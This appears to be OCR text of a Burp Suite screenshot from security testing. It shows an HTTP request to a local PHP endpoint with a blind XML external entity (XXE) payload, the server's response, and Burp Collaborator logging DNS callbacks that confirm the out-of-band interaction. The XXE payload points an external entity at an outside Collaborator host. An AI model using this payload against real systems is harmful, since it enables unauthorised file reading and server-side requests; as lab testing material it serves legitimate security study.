 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 212
9 Connection: close
10
11 <?xml version="1.0" ?>
12 <!DOCTYPE test[
13 <!ENTITY a SYSTEM "http://u947pkcwja3y7yznfmbfkcclkcq2er.burpcol
14 ]>
15 <root>
<name>
&a;
</name>
<tel>
222
</tel>
<email>
21
</email>
<password>
333
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 04:06:05 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1131
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
INSPECTOR
h
rds
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions th
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2021-8月-17 04:06:20 UTC DNS u947pkcwja3y7yznfmbfkcclkcq2er
2 2021-8月-17 04:06:32 UTC DNS u947pkcwja3y7yznfmbfkcclkcq2er